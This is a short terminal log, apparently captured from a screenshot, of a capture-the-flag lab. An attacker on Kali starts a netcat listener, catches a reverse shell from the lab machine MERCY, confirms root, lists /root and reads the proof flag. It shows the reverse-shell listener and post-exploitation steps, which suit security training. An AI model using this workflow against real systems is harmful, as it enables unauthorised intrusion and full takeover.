 /bin/bash 134x56
root@kali:~/MERCY# netcat -lvp 666
Connection from 10.10.10.143:58480
bash: cannot set terminal process group (12732): Inappropriate ioctl for device
bash: no job control in this shell
root@MERCY:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@MERCY:~# ifconfig
ifconfig
Command 'ifconfig' is available in '/sbin/ifconfig'
The command could not be located because '/sbin' is not included in the PATH environment variable.
This is most likely caused by the lack of administrative privileges associated with your user account.
ifconfig: command not found
root@MERCY:~# pwd
pwd
/root
root@MERCY:~# ls -la
ls -la
total 56
drwx------  3 root root  4096 Sep  1  2018 .
drwxr-xr-x 21 root root  4096 Aug 27  2018 ..
drwx------  2 root root  4096 Aug 24  2018 .aptitude
----------  1 root root  1274 Sep  1  2018 author-secret.txt
-rw-------  1 root root   204 Nov 20  2018 .bash_history
-rw-r--r--  1 root root  3106 Feb 20  2014 .bashrc
-rw-r--r--  1 qiu  qiu  17543 Mar 22 18:30 config
-rw-r--r--  1 root root   140 Feb 20  2014 .profile
----------  1 root root    38 Aug 25  2018 proof.txt
-rw-r--r--  1 root root    66 Aug 26  2018 .selected_editor
root@MERCY:~# cat proof.txt
cat proof.txt
Congratulations on rooting MERCY. :-)
root@MERCY:~#